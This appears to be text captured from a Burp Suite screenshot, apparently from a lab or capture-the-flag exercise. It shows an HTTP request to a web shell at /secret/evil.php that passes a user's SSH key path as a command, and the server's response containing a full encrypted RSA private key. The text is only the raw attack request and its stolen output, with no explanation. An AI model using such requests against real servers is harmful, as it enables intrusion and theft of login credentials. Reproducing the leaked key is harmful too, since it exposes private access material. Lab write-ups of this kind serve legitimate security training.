 Request
Pretty Raw Hex
\n
1 GET /secret/evil.php?command=/home/mowree/.ssh/id_rsa HTTP/1.1
2 Host: 192.168.246.212
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
4 Vary: Accept-Encoding
5 Content-Length: 1743
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 -----BEGIN RSA PRIVATE KEY-----
11 Proc-Type: 4,ENCRYPTED
12 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
13
14 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
15 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
16 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
17 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
18 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
19 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
20 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
21 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
22 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
23 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
24 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
25 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
26 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
27 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
28 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
29 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
30 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
31 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
32 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
33 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
34 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
35 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
36 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
37 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
38 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
39 -----END RSA PRIVATE KEY-----
40